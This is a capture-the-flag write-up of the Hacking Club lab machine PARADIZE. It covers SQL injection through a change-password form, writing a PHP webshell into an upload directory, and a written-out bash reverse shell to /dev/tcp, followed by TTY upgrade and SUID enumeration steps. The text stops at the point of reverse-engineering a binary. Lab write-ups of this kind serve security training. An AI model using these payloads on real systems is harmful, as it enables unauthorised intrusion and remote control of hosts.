About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills, as well as access to an exclusive community to play and challenge yourself.
The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction

This write-up refers to the PARADIZE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

We can start by taking a look at the web application running on port 80:

We notice that we are automatically redirected to paradize.hc. To resolve this, it is necessary to map the IP address to the domain name by adding an entry to the hosts file, as demonstrated in the image below.

After this step, we can access the application without any issues and we can also register on it.



After completing the registration and logging into the web application, we can access the "Change Password" functionality.

By inserting a single quote into the “New Password” field and clicking "Change Password", it is possible to observe an SQL syntax error.


We identified a SQL Injection vulnerability here. Let’s intercept this request using Burp to exploit it more efficiently.
After intercepting the request and sending it to Repeater, we noticed that the "user_id" parameter is also vulnerable. Therefore, we will use this parameter to inject our payload.

Our next step is to determine the number of columns existing in the table:

After inserting the payload 'union select 1,2,3-- -, we confirmed that there are three columns, since the error message indicating a different number of columns no longer appears. However, we now notice that we are being redirected.

After determining the number of columns, we can apply a specific technique, taking advantage of the fact that the backend is PHP. This technique involves writing a webshell into a directory with write permissions.
After unsuccessful attempts to write the webshell to the document root and to the "images" directory, we will use the ffuf tool with the “-recursion” parameter to identify another directory with write permissions.

We observe that we located the directory /images/uploads. Now, let’s attempt to write our webshell into this directory.

After accessing our webshell and passing the command ?id to the parameter ?0=, we notice that the command output is returned to us. Now, the next step is to insert a reverse shell payload.


/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"

Netcat listener to receive the connection:

After completing this step, simply URL-encode the mentioned payload and insert it into the parameter ?0=. This way, we will receive the shell.
UrlEncode.org
Encode a string for use in a url
https://urlencode.org/
Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


Accessing the root directory, we are able to obtain our first flag:

After obtaining our first flag, we need to escalate our privileges to the root user. By executing the command find / -perm /4000 2>/dev/null to list binaries with SUID, we identified the binary enrollment.


When interacting with this binary, we observe that at the end it displays the ASCII text "Done!". Apparently, it uses the figlet tool.
We can then transfer this binary to our machine and open it in Ghidra to perform reverse engineering.



